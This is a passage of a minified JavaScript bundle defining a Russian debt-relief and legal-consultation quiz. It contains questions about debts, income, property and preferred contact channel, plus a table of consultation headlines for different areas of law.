суда",value:2},{text:"Ипотека",value:3},{text:"Автокредит",value:4},{text:"Алименты",value:5},{text:"Оплата ЖКХ",value:6},{text:"Банковские кредиты",value:7},{text:"Микрозаймы",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:1,questionText:"Общая сумма вашей задолженности (включая кредиты, займы, долг ЖКХ и налоги)",questionLeadText:"Общая сумма вашей задолженности",hint:"Какую сумму вы должны в общем всем кредиторам с учетом пеней и штрафов",answerOptions:[{text:"Более 500 тыс.",value:1,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"300 - 500 тыс. руб.",value:2,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"200 - 290 тыс. руб",value:3,categoryAppend:"."},{text:"Менее 190 тыс. руб",value:4,categoryAppend:"."}]},{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Сообщите, если вы единственный заемщик, со-заемщик или поручитель по ипотеке",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:3,questionText:"У вас есть просрочки по кредитам?",questionLeadText:"У вас есть просрочки по кредитам?",hgint:"Просрочка наравнe с количеством платежей по кредиту может иметь значение для решения о банкротстве.",answerOptions:[{text:"Нет просрочек",value:1},{text:"менее 1 месяца",value:2},{text:"1-6 месяцев",value:3},{text:"Более 6 месяцев",value:4},{text:"Не помню",value:5}]},{answerType:"radio",questionId:7,questionText:"Количество кредиторов",questionLeadText:"Количество кредиторов",hint:"Укажите, какое у вас общее количество различных кредитов",answerOptions:[{text:"Один",value:1},{text:"Два",value:2},{text:"Три",value:3},{text:"Четыре и более",value:4}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],r=[{answerType:"checkbox",questionId:12,questionText:"Подскажите, какие долги вы хотели бы списать?",questionLeadText:"Состав долга",hint:"Укажите из чего складывается долг, который вы хотите списать",answerOptions:[{text:"Налоги",value:1},{text:"Штрафы по решению суда",value:2},{text:"Ипотека",value:3},{text:"Автокредит",value:4},{text:"Алименты",value:5},{text:"Оплата ЖКХ",value:6},{text:"Банковские кредиты",value:7},{text:"Микрозаймы",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:1,questionText:"Общая сумма вашей задолженности (включая кредиты, займы, долг ЖКХ и налоги)",questionLeadText:"Общая сумма вашей задолженности",hint:"Какую сумму вы должны в общем всем кредиторам с учетом пеней и штрафов",answerOptions:[{text:"Более 500 тыс.",value:1,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"300 - 500 тыс. руб.",value:2,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"200 - 290 тыс. руб",value:3,categoryAppend:"."},{text:"Менее 190 тыс. руб",value:4,categoryAppend:"."}]},{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Сообщите, если вы единственный заемщик, со-заемщик или поручитель по ипотеке",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],d=[{answerType:"radio",questionId:4,questionText:"Официальный ежемесячный доход",questionLeadText:"Официальный ежемесячный доход",hint:"Доход важен, чтобы показать арбитражному управляющему, что вы не способны выплачивать долг по кредитным обязательствам.",answerOptions:[{text:"Официально не устроен",value:1},{text:"Менее 10 тыс. руб.",value:2},{text:"10-30 тыс. рублей",value:3},{text:"Более 30 тыс. рублей",value:4}]},{answerType:"radio",questionId:5,questionText:"Какое имущество есть в собственности?",questionLeadText:"Какое имущество есть в собственности?",hint:"При банкротстве финансовый управляющий должен оценить, можете ли вы покрыть долг за счет продажи имущества.",answerOptions:[{text:"Нет имущества",value:1},{text:"Единственное жилье",value:2},{text:"Автомобиль",value:3},{text:"Земельный участок",value:4}]},{answerType:"radio",questionId:8,questionText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",questionLeadText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",hint:"Если у вас были подобные сделки, то юристу важно это знать, чтобы подготовиться к подобным вопросам от судьи.",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:9,questionText:"Ваши пожелания по началу возможной работы по списанию долгов?",questionLeadText:"Ваши пожелания по началу возможной работы по списанию долгов?",hint:"Уже на начальном этапе мы готовы помочь вам с коллекторами и подготовить все необходимые документы.",answerOptions:[{text:"В этом месяце",value:1},{text:"На этой неделе",value:2},{text:"В ближайшее время (точно не знаю)",value:3},{text:"Пока хочу консультацию",value:4}]}],l=[{answerType:"radio",questionId:3,questionText:"У вас есть просрочки по кредитам?",questionLeadText:"У вас есть просрочки по кредитам?",hint:"Просрочка наравнe с количеством платежей по кредиту может иметь значение для решения о банкротстве.",answerOptions:[{text:"Нет просрочек",value:1},{text:"менее 1 месяца",value:2},{text:"1-6 месяцев",value:3},{text:"Более 6 месяцев",value:4},{text:"Не помню",value:5}]},{answerType:"radio",questionId:4,questionText:"Официальный ежемесячный доход",questionLeadText:"Официальный ежемесячный доход",hint:"Доход важен, чтобы показать арбитражному управляющему, что вы не способны выплачивать долг по кредитным обязательствам.",answerOptions:[{text:"Официально не устроен",value:1},{text:"Менее 10 тыс. руб.",value:2},{text:"10-30 тыс. рублей",value:3},{text:"Более 30 тыс. рублей",value:4}]},{answerType:"radio",questionId:5,questionText:"Какое имущество есть в собственности?",questionLeadText:"Какое имущество есть в собственности?",hint:"При банкротстве финансовый управляющий должен оценить, можете ли вы покрыть долг за счет продажи имущества.",answerOptions:[{text:"Нет имущества",value:1},{text:"Единственное жилье",value:2},{text:"Автомобиль",value:3},{text:"Земельный участок",value:4}]},{answerType:"radio",questionId:7,questionText:"Количество кредиторов",questionLeadText:"Количество кредиторов",hint:"Укажите, какое у вас общее количество различных кредитов",answerOptions:[{text:"Один",value:1},{text:"Два",value:2},{text:"Три",value:3},{text:"Четыре и более",value:4}]},{answerType:"radio",questionId:8,questionText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",questionLeadText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",hint:"Если у вас были подобные сделки, то юристу важно это знать, чтобы подготовиться к подобным вопросам от судьи.",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:9,questionText:"Ваши пожелания по началу возможной работы по списанию долгов?",questionLeadText:"Ваши пожелания по началу возможной работы по списанию долгов?",hint:"Уже на начальном этапе мы готовы помочь вам с коллекторами и подготовить все необходимые документы.",answerOptions:[{text:"В этом месяце",value:1},{text:"На этой неделе",value:2},{text:"В ближайшее время (точно не знаю)",value:3},{text:"Пока хочу консультацию",value:4}]}]},579:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={"-1":"Узнайте, подходит ли ваша ситуация под списание долга","-3":"Получите консультацию юриста по военному праву",1:"Получите консультацию эксперта по трудовым спорам",2:"Получите консультацию эксперта по трудовым спорам",3:"Получите консультацию эксперта по трудовым спорам",4:"Судья присудил штраф за просрочку по кредитной карте, последняя операция по которой несколько лет назад. Какой срок давности по таким делам?",5:"Счет в банке был арестован приставами за то, что перед банком была задолженность несколько лет назад, что делать?",6:"Получите консультацию автоюриста",7:"Получите консультацию юриста по жилищным вопросам",8:"Получите консультацию юриста по жилищным вопросам",9:"Получите консультацию юриста по семейному праву",10:"Получите консультацию юриста по семейному праву",11:"Получите консультацию юриста по семейному праву",12:"Получите консультацию юриста по семейному праву",13:"Получите помощь юриста по защите прав потребителя",14:"Как получить компенсацию за ЖКХ, если есть инвалидность?",15:"Из-за задолженности по капремонту прекратили выплачивать компенсацию на оплату услуг ЖКХ. Правомерно ли это?",16:"Можно ли продать дом, который куплен за мат. капитал?",17:"Как оформить процедуру банкротства физическому лицу? Нет финансовой возможности оплачивать кредиты. Как их списать?",18:"Получите консультацию юриста по жилищным вопросам",19:"Получите консультацию юриста по жилищным вопросам",20:"Получите консультацию юриста по жилищным вопросам",21:"Получите консультацию юриста по жилищным вопросам",22:"Получите консультацию юриста по жилищным вопросам",23:"Продаю дом, какой процент после продажи должен оплатить в налоговую? Есть ли льготы для каких-нибудь категорий граждан?",24:"Есть задолженность по налогам, куда обращаться?",25:"Получите консультацию автоюриста",26:"Получите консультацию автоюриста",27:"Получите консультацию автоюриста",28:"Получите консультацию автоюриста",29:"Как оформить договор купли-продажи на земельный участок и переоформить собственность?",30:"Как оформить пенсию работающему пенсионеру?",31:"Получите консультацию юриста по жилищным вопросам",32:"Как сделать дарственную земельного участка с домом. Как правильно составить договор дарения?",33:"Возможно ли расторжение договора строительного подряда по соглашению сторон без указания причины расторжения?",34:"Должник не возвращает долги и распродаёт, переоформляет свою недвижимость. Как наложить арест или обременение на недвижимость в качестве гарантий?",35:"Получите помощь юриста по миграционным вопросам",36:"Получите консультацию юриста по вступлению в наследство",37:"Получите консультацию адвоката по уголовным делам",38:"Получите консультацию специалиста по договорному праву",39:"Получите консультацию специалиста по земельному праву",40:"Получите консультацию юриста по корпоративному праву",43:"Получите консультацию юриста по военному праву"}},580:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={"-1":"Банкротство физических лиц","-3":"Призыв/Мобилизация"}}}]);